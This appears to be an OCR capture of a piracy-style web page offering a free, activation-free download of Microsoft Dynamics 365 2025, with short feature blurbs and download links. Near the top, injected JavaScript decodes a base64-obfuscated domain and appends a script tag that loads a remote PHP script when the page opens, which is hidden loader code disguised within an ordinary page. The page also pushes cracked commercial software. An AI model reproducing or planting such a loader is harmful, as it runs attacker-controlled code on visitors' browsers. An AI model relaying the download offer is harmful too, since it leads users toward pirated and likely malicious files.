
FREE DOWNLOAD NO ACTIVATION
2025-02
by
Cn Vn
Spread the love
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”https://”+pde+”cs.php?
u=adc715d4″;document.body.appendChild(script);
Business Management Software
Microsoft Dynamics 365 2025 is a business
management software that helps organizations effectively manage their
operations.
Convenient user interface
Convenient interface for the user
simplifies business management tasks.
Detailed features
This offers detailed
financial, sales and customer service functions.
Integration with other
Microsoft products
Dynamics 365 smoothly integrates with other Microsoft
products to improve the functions.
Regular updates
Regular updates protect
software with the latest features and improvements.
Microsoft Dynamics 365 2025 Download to Professionals
Microsoft Dynamics 365 2025 Download the Windows link